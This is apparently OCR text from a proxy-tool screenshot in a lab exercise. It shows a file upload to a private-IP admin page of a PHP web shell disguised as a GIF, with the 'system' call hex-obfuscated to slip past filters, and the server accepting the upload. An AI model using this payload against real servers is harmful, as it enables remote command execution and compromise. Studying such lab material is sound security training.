 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
0 DNT: 1
1 Connection: close
2 Referer: http://192.168.3.227/imfadministrator/uploadr942.php
3 Cookie: PHPSESSID=a7rq935a1b6pmjphdgnkhn5kh2
4 Upgrade-Insecure-Requests: 1
5 Priority: u=1
6
7 -----------------------------14992107322951783601620829858
8 Content-Disposition: form-data; name="file"; filename="cmd.gif"
9 Content-Type: image/gif
0
1 GIF8;
2 <?php
3 "\x73\x79\x73\x74\x65\x6d"($_GET['cmd']);
4 ?>
Intelligence Upload Form
File successfully uploaded.
File to upload: Seleccionar archivo Ninguno archivo selec.
Upload